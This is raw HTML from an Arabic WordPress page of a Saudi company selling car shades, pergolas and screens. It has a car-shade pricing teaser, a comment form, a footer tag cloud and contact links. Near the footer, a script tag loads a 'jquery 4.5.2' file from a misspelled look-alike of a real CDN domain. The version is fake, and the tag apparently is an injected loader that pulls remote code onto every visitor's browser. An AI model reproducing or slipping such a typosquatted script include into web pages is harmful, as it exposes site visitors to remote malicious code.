size-medium_large wp-post-image" alt="مظلات منازل سيارات" decoding="async" srcset="/wp-content/uploads/2022/06/966537393520_status_0118392b29eb4c5da9330596a42369bb-768x574.jpg 768w, /wp-content/uploads/2022/06/966537393520_status_0118392b29eb4c5da9330596a42369bb-300x224.jpg 300w, /wp-content/uploads/2022/06/966537393520_status_0118392b29eb4c5da9330596a42369bb-1024x766.jpg 1024w, /wp-content/uploads/2022/06/966537393520_status_0118392b29eb4c5da9330596a42369bb.jpg 1280w" sizes="(max-width: 768px) 100vw, 768px"></div></a><div class="entry-content-wrap"><header class="entry-header"><div class="entry-taxonomies"><span class="category-links term-links category-style-normal"><a href="/product-category/cars/" rel="tag">سيارات</a> | <a href="/product-category/cars/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" rel="tag">مظلات سيارات</a></span></div><h3 class="entry-title"><a href="/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%aa/" rel="bookmark">اسعار مظلات السيارت</a></h3><div class="entry-meta entry-meta-divider-dot"><span class="posted-by"><span class="meta-label">By</span><span class="author vcard"><a class="url fn n" href="/author/thilalmamlaka/">thilalmamlaka thilalmamlaka</a></span></span><span class="posted-on"><time class="entry-date published" datetime="2022-12-27T01:35:37+03:00">27 ديسمبر، 2022</time><time class="updated" datetime="2022-12-31T00:58:06+03:00">31 ديسمبر، 2022</time></span></div></header><div class="entry-summary"><p>إذا كنت اتخذت قرارا بتركيب مظلة لسيارتك فأنت في المكان الصحيح حيث نقوم بتوفر أحدث مظلات مواقف سيارات بأفكار وتصاميم مذهلة. كم أسعار تركيب مظلات سيارات؟ نوفر أسعار مميزه لمظلات السيارات وهي موضحة في الفقره التاليه: تعتبرمظلات السيارات على شكل هرمي او اشكال متنوعة &nbsp;بارتفاع 70 &#8211; 90 سم. كما يميز الشكل عدم ارتفاع ارتفاع&#8230;</p></div><footer class="entry-footer"><div class="entry-actions"><p class="more-link-wrap"><a href="/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b3%d9%8a%d8%a7%d8%b1%d8%aa/" class="post-more-link">Read More<span class="screen-reader-text"> اسعار مظلات السيارت</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continue</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path></svg></span></a></p></div></footer></div></article></div></div></div></div></div></div></div><div id="comments" class="comments-area"><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D9%85%D8%B8%D9%84%D8%A7%D8%AA-%D9%88%D8%B3%D9%88%D8%A7%D8%AA%D8%B1-%D8%A7%D9%84%D8%A7%D8%AD%D8%B3%D8%A7%D8%A1-%D8%AA%D8%B1%D9%83%D9%8A%D8%A8-%D9%85%D8%B8%D9%84%D8%A7%D8%AA-%D8%B3%D9%8A%D8%A7%D8%B1/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Leave a comment..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comment <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Name" id="author" name="author" type="text" placeholder="John Doe" value="" size="30" maxlength="245" aria-required='true' required='required'><label class="float-label" for="author">Name <span class="required">*</span></label></p><p class="comment-form-email"><input aria-label="Email" id="email" name="email" type="email" placeholder="john@example.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required'><label class="float-label" for="email">Email <span class="required">*</span></label></p><p class="comment-form-url"><input aria-label="Website" id="url" name="url" type="url" placeholder="//www.example.com" value="" size="30" maxlength="200"><label class="float-label" for="url">Website</label></p></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق"> <input type='hidden' name='comment_post_ID' value='4427' id='comment_post_ID'><input type='hidden' name='comment_parent' id='comment_parent' value='0'></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="167"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div></div></main></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-2 site-footer-row-column-layout-right-golden site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="block-22" class="widget widget_block"><h2 class="wp-block-heading has-text-align-center has-theme-palette-9-color has-text-color">للتواصل معنا</h2></section><section id="block-23" class="widget widget_block"><h3 class="wp-block-heading has-text-align-center has-theme-palette-9-color has-text-color has-link-color wp-elements-b242eb0ddc8bf899536af662c33ec811"> للطلب مظلات سيارات تركيب سواتر برجو<strong>لات من ظلال المملكة يمكن التواصل معنا على 966552221339</strong></h3></section><section id="block-25" class="widget widget_block widget_text"><p class="has-text-align-center has-ast-global-color-5-color has-text-color"><strong><a href="/privacy-policy/" data-type="page" data-id="5462">سياسة الخصوصية </a></strong></p></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget2 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer2"><div class="footer-widget-area-inner site-info-inner"><section id="block-32" class="widget widget_block widget_text"><p class="has-text-align-center"></p></section><section id="block-33" class="widget widget_block"><h2 class="wp-block-heading has-theme-palette-9-color has-text-color has-link-color wp-elements-4e651f640c811305176737e7dfb131df">الكلمات الدلالية</h2></section><section id="block-34" class="widget widget_block widget_tag_cloud"><p style="padding-top:var(--wp--preset--spacing--20);padding-bottom:var(--wp--preset--spacing--20);padding-left:var(--wp--preset--spacing--20);padding-right:var(--wp--preset--spacing--20);margin-top:var(--wp--preset--spacing--20);margin-bottom:var(--wp--preset--spacing--20);margin-left:var(--wp--preset--spacing--20);margin-right:var(--wp--preset--spacing--20);" class="is-style-outline wp-block-tag-cloud"><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9/" class="tag-cloud-link tag-link-295 tag-link-position-1" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية (عنصران (2))">ابواب حديدية</a><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d8%ad%d8%af%d9%8a%d8%ab%d8%a9/" class="tag-cloud-link tag-link-296 tag-link-position-2" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية حديثة (عنصران (2))">ابواب حديدية حديثة</a><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d8%b3%d8%ad%d8%a7%d8%a8/" class="tag-cloud-link tag-link-298 tag-link-position-3" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية سحاب (عنصران (2))">ابواب حديدية سحاب</a><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%83%d9%84%d8%a7%d8%b3%d9%8a%d9%83%d9%8a%d8%a9/" class="tag-cloud-link tag-link-299 tag-link-position-4" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية كلاسيكية (عنصران (2))">ابواب حديدية كلاسيكية</a><a href="/product-tag/%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9-%d9%85%d9%82%d8%b5%d9%88%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d9%8a%d8%b2%d8%b1/" class="tag-cloud-link tag-link-300 tag-link-position-5" style="font-size: 12.581818181818pt;" aria-label="ابواب حديدية مقصوصة باليزر (عنصران (2))">ابواب حديدية مقصوصة باليزر</a><a href="/product-tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d8%a7%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-239 tag-link-position-6" style="font-size: 18.181818181818pt;" aria-label="اسعار المظلات (4 عناصر)">اسعار المظلات</a><a href="/product-tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-460 tag-link-position-7" style="font-size: 12.581818181818pt;" aria-label="اسعار مظلات (عنصران (2))">اسعار مظلات</a><a href="/product-tag/%d8%a7%d8%b3%d8%b9%d8%a7%d8%b1-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-211 tag-link-position-8" style="font-size: 15.636363636364pt;" aria-label="اسعار مظلات سيارات (3 عناصر)">اسعار مظلات سيارات</a><a href="/product-tag/%d8%a7%d8%b4%d9%83%d8%a7%d9%84-%d8%a7%d9%84%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9/" class="tag-cloud-link tag-link-301 tag-link-position-9" style="font-size: 12.581818181818pt;" aria-label="اشكال الابواب الحديدية (عنصران (2))">اشكال الابواب الحديدية</a><a href="/product-tag/%d8%a7%d9%81%d8%b6%d9%84-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-555 tag-link-position-10" style="font-size: 15.636363636364pt;" aria-label="افضل مظلات سيارات (3 عناصر)">افضل مظلات سيارات</a><a href="/product-tag/%d8%a7%d9%84%d8%aa%d8%b1%d9%83%d9%8a%d8%a8/" class="tag-cloud-link tag-link-361 tag-link-position-11" style="font-size: 8pt;" aria-label="التركيب (عنصر واحد (1))">التركيب</a><a href="/product-tag/%d8%a7%d9%84%d8%aa%d9%86%d9%88%d8%b9/" class="tag-cloud-link tag-link-362 tag-link-position-12" style="font-size: 8pt;" aria-label="التنوع (عنصر واحد (1))">التنوع</a><a href="/product-tag/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d9%85%d9%86-%d8%a3%d8%b4%d8%b9%d8%a9-%d8%a7%d9%84%d8%b4%d9%85%d8%b3/" class="tag-cloud-link tag-link-276 tag-link-position-13" style="font-size: 12.581818181818pt;" aria-label="الحماية من أشعة الشمس (عنصران (2))">الحماية من أشعة الشمس</a><a href="/product-tag/%d8%a7%d9%84%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%b4%d9%85%d8%b3/" class="tag-cloud-link tag-link-305 tag-link-position-14" style="font-size: 12.581818181818pt;" aria-label="الحماية من الشمس (عنصران (2))">الحماية من الشمس</a><a href="/product-tag/%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%aa%d8%b1/" class="tag-cloud-link tag-link-329 tag-link-position-15" style="font-size: 12.581818181818pt;" aria-label="السواتر (عنصران (2))">السواتر</a><a href="/product-tag/%d8%a7%d9%84%d8%b5%d9%84%d8%a7%d8%a8%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%aa%d8%a7%d9%86%d8%a9/" class="tag-cloud-link tag-link-333 tag-link-position-16" style="font-size: 12.581818181818pt;" aria-label="الصلابة والمتانة (عنصران (2))">الصلابة والمتانة</a><a href="/product-tag/%d8%a7%d9%84%d8%b8%d9%84/" class="tag-cloud-link tag-link-286 tag-link-position-17" style="font-size: 12.581818181818pt;" aria-label="الظل (عنصران (2))">الظل</a><a href="/product-tag/%d8%a7%d9%85%d9%86-%d8%a7%d9%84%d9%85%d9%86%d8%b2%d9%84/" class="tag-cloud-link tag-link-302 tag-link-position-18" style="font-size: 12.581818181818pt;" aria-label="امن المنزل (عنصران (2))">امن المنزل</a><a href="/product-tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-351 tag-link-position-19" style="font-size: 12.581818181818pt;" aria-label="انواع البرجولات (عنصران (2))">انواع البرجولات</a><a href="/product-tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d8%b3%d9%88%d8%a7%d8%aa%d8%b1/" class="tag-cloud-link tag-link-316 tag-link-position-20" style="font-size: 18.181818181818pt;" aria-label="انواع السواتر (4 عناصر)">انواع السواتر</a><a href="/product-tag/%d8%a7%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-255 tag-link-position-21" style="font-size: 18.181818181818pt;" aria-label="انواع المظلات (4 عناصر)">انواع المظلات</a><a href="/product-tag/%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-288 tag-link-position-22" style="font-size: 12.581818181818pt;" aria-label="برجولات (عنصران (2))">برجولات</a><a href="/product-tag/%d8%a8%d8%b1%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d8%ac%d9%84%d8%b3%d8%a7%d8%aa-%d8%ad%d8%af%d9%8a%d8%af/" class="tag-cloud-link tag-link-816 tag-link-position-23" style="font-size: 12.581818181818pt;" aria-label="برجولات جلسات حديد (عنصران (2))">برجولات جلسات حديد</a><a href="/product-tag/%d8%a8%d8%b1%d9%88%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-230 tag-link-position-24" style="font-size: 12.581818181818pt;" aria-label="بروجولات الرياض (عنصران (2))">بروجولات الرياض</a><a href="/product-tag/%d8%a8%d8%b1%d9%88%d8%ac%d9%88%d9%84%d8%a7%d8%aa-%d8%ad%d8%af%d9%8a%d8%af/" class="tag-cloud-link tag-link-226 tag-link-position-25" style="font-size: 12.581818181818pt;" aria-label="بروجولات حديد (عنصران (2))">بروجولات حديد</a><a href="/product-tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d8%ac%d9%85%d9%8a%d8%b9-%d8%a3%d9%86%d9%88%d8%a7%d8%b9-%d8%a7%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-277 tag-link-position-26" style="font-size: 12.581818181818pt;" aria-label="تركيب جميع أنواع المظلات (عنصران (2))">تركيب جميع أنواع المظلات</a><a href="/product-tag/%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-258 tag-link-position-27" style="font-size: 22pt;" aria-label="تركيب مظلات (6 عناصر)">تركيب مظلات</a><a href="/product-tag/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d8%a7%d8%a8%d9%88%d8%a7%d8%a8-%d8%ad%d8%af%d9%8a%d8%af%d9%8a%d8%a9/" class="tag-cloud-link tag-link-303 tag-link-position-28" style="font-size: 12.581818181818pt;" aria-label="تصميم ابواب حديدية (عنصران (2))">تصميم ابواب حديدية</a><a href="/product-tag/%d8%ac%d9%84%d8%b3%d8%a7%d8%aa-%d8%ad%d8%af%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%b1%d9%8a%d8%a7%d8%b6/" class="tag-cloud-link tag-link-828 tag-link-position-29" style="font-size: 12.581818181818pt;" aria-label="جلسات حدائق الرياض (عنصران (2))">جلسات حدائق الرياض</a><a href="/product-tag/%d8%ad%d9%85%d8%a7%d9%8a%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d9%85%d8%b7%d8%b1/" class="tag-cloud-link tag-link-278 tag-link-position-30" style="font-size: 12.581818181818pt;" aria-label="حماية من المطر (عنصران (2))">حماية من المطر</a><a href="/product-tag/%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%ae%d8%b4%d8%a8%d9%8a%d8%a9/" class="tag-cloud-link tag-link-323 tag-link-position-31" style="font-size: 12.581818181818pt;" aria-label="سواتر خشبية (عنصران (2))">سواتر خشبية</a><a href="/product-tag/%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9/" class="tag-cloud-link tag-link-324 tag-link-position-32" style="font-size: 12.581818181818pt;" aria-label="سواتر عالية الجودة (عنصران (2))">سواتر عالية الجودة</a><a href="/product-tag/%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d9%85%d9%82%d8%a7%d9%88%d9%85%d8%a9-%d9%84%d9%84%d8%b7%d9%82%d8%b3/" class="tag-cloud-link tag-link-325 tag-link-position-33" style="font-size: 12.581818181818pt;" aria-label="سواتر مقاومة للطقس (عنصران (2))">سواتر مقاومة للطقس</a><a href="/product-tag/%d8%b5%d9%88%d8%b1-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-557 tag-link-position-34" style="font-size: 12.581818181818pt;" aria-label="صور تركيب مظلات سيارات (عنصران (2))">صور تركيب مظلات سيارات</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-270 tag-link-position-35" style="font-size: 12.581818181818pt;" aria-label="مظلات (عنصران (2))">مظلات</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d8%ad%d9%88%d8%a7%d8%b4/" class="tag-cloud-link tag-link-279 tag-link-position-36" style="font-size: 15.636363636364pt;" aria-label="مظلات احواش (3 عناصر)">مظلات احواش</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%a7%d9%84%d8%ad%d8%af%d8%a7%d8%a6%d9%82/" class="tag-cloud-link tag-link-280 tag-link-position-37" style="font-size: 12.581818181818pt;" aria-label="مظلات الحدائق (عنصران (2))">مظلات الحدائق</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%ad%d8%af%d8%a7%d8%a6%d9%82/" class="tag-cloud-link tag-link-269 tag-link-position-38" style="font-size: 12.581818181818pt;" aria-label="مظلات حدائق (عنصران (2))">مظلات حدائق</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b3%d9%8a%d8%a7%d8%b1%d8%a7%d8%aa/" class="tag-cloud-link tag-link-274 tag-link-position-39" style="font-size: 15.636363636364pt;" aria-label="مظلات سيارات (3 عناصر)">مظلات سيارات</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d8%b9%d8%a7%d9%84%d9%8a%d8%a9-%d8%a7%d9%84%d8%ac%d9%88%d8%af%d8%a9/" class="tag-cloud-link tag-link-281 tag-link-position-40" style="font-size: 12.581818181818pt;" aria-label="مظلات عالية الجودة (عنصران (2))">مظلات عالية الجودة</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%82%d9%85%d8%a7%d8%b4%d9%8a%d8%a9/" class="tag-cloud-link tag-link-282 tag-link-position-41" style="font-size: 12.581818181818pt;" aria-label="مظلات قماشية (عنصران (2))">مظلات قماشية</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%85%d8%b3%d8%a7%d8%a8%d8%ad/" class="tag-cloud-link tag-link-259 tag-link-position-42" style="font-size: 12.581818181818pt;" aria-label="مظلات مسابح (عنصران (2))">مظلات مسابح</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1/" class="tag-cloud-link tag-link-264 tag-link-position-43" style="font-size: 15.636363636364pt;" aria-label="مظلات وسواتر (3 عناصر)">مظلات وسواتر</a><a href="/product-tag/%d9%85%d8%b8%d9%84%d9%87/" class="tag-cloud-link tag-link-272 tag-link-position-44" style="font-size: 15.636363636364pt;" aria-label="مظله (3 عناصر)">مظله</a><a href="/product-tag/%d9%85%d9%85%d9%8a%d8%b2%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b8%d9%84%d8%a7%d8%aa/" class="tag-cloud-link tag-link-284 tag-link-position-45" style="font-size: 12.581818181818pt;" aria-label="مميزات المظلات (عنصران (2))">مميزات المظلات</a></p></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>جميع الحقوق محفوظه لدى : <a href="/">مظلات وسواتر ظلال المملكة</a></p></div></div></div></div></div></div></div></div></div></div></footer></div><script src="//cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script><script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script><script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script><div class="wp-socializer wpsr-follow-icons sr-fb-lm sr-fb-vl" data-lg-action="show" data-sm-action="show" data-sm-width="768"><div class="socializer sr-followbar sr-40px sr-diamond sr-zoom sr-pad sr-vertical"><span class="sr-facebook"><a data-id="facebook" style="color:#ffffff;" rel="nofollow me" href="#" target="_blank" title="Facebook"><i class="fab fa-facebook-f"></i></a></span><span class="sr-whatsapp"><a data-id="whatsapp" style="color:#ffffff;" rel="nofollow me" href="//wa.me/966552221339" target="_blank" title="WhatsApp"><i class="fab fa-whatsapp"></i></a></span><span class="sr-instagram"><a data-id="instagram" style="color:#ffffff;" rel="nofollow me" href="#" target="_blank" title="Instagram"><i class="fab fa-instagram"></i></a></span><span class="sr-phone"><a data-id="phone" style="color:#ffffff;" rel="nofollow me" href="tel:0552221339" target="_blank" title="Phone"><i class="fa fa-phone"></i></a></span></div><div class="wpsr-fb-close wpsr-close-btn" title="Open or close follow icons"><span class="wpsr-bar-icon"><svg xmlns="//www.w3.org/2000/svg" width="12" height="12" viewBox="0 0 16 16" class="i-open"><path d="M15,6h-5V1c0-0.55-0.45-1-1-1H7C6.45,0,6,0.45,6,1v5H1C0.45,6,0,6.45,0,7v2c0,0.55,0.45,1,1,1h5v5c0,0.55,0.45,1,1,1h2 c0.55,0,1-0.45,1-1v-5h5c0.55,0,1-0.45,1-1V7C16,6.45,15.55,6,15,6z"/></svg><svg class="i-close" xmlns="//www.w3.org/2000/svg" width="10" height="10" viewBox="0 0 512 512"><path d="M417.4,224H94.6C77.7,224,64,238.3,64,256c0,17.7,13.7,32,30.6,32h322.8c16.9,0,30.6-14.3,30.6-32 C448,238.3,434.3,224,417.4,224z"/></svg></span></div></div><script>const lazyloadRunObserver = () => {const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {entries.forEach( ( entry ) => {if ( entry.isIntersecting ) {let lazyloadBackground = entry.target;if( lazyloadBackground ) {lazyloadBackground.classList.add( 'e-lazyloaded' );}lazyloadBackgroundObserver.unobserve( entry.target );}});}, { rootMargin: '200px 0px 200px 0px' } );lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {lazyloadBackgroundObserver.observe( lazyloadBackground );} );};const events = [
'DOMContentLoaded','elementor/lazyload/observe',];events.forEach( ( event ) => {document.addEventListener( event, lazyloadRunObserver );} );</script><a aria-label="Call Now Button" href="tel:0552221339" id="callnowbutton" class="call-now-button cnb-zoom-100 cnb-zindex-10 cnb-single cnb-right cnb-displaymode cnb-displaymode-always" style="background-image:url([data-uri]); background-color:#008A00;"><span>Call Now Button</span></a><div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
><div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div><div class="drawer-inner"><div class="drawer-header"><button class="menu-toggle-close drawer-toggle" aria-label="Close menu" data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
><span class="toggle-close-bar"></span><span class="toggle-close-bar"></span></button></div><div class="drawer-content mobile-drawer-content content-align-left content-valign-top"><div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation"><nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile Navigation"><div class="mobile-menu-container drawer-menu-container"><ul id="mobile-menu" class="menu has-collapse-sub-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6038"><a href="/%d9%85%d8%b8%d9%84%d8%a7%d8%aa-%d9%88%d8%b3%d9%88%d8%a7%d8%aa%d8%b1-%d8%b8%d9%84%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d9%85%d9%84%d9%83%d8%a9-2/">الصفحة الرئيسية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-194"><div class="drawer-nav-drop-wrap"><a href="/mathalat-motanwaa/">مظلات متنوعة</a><button class="drawer-sub-toggle" data-toggle-duration="10" data-toggle-target="#mobile-menu .menu-item-194 &gt; .sub-menu" aria-expanded="false"><span class="screen-reader-text">Toggle child menu</span><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-down-svg" fill="currentColor" version="1.1" xmlns="//www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Expand</title><path d="M5.293 9.707l6 6c0.391 0.391 1.024 0.391 1.414 0l6-6c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z"></path></svg></span></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-195"><a href="/cars/">سيارات</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196"><a href="/masajed/">مساجد</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="/schools/">مدارس ومعاهد تعليمية</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="/manazel/">منازل</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-199"><div 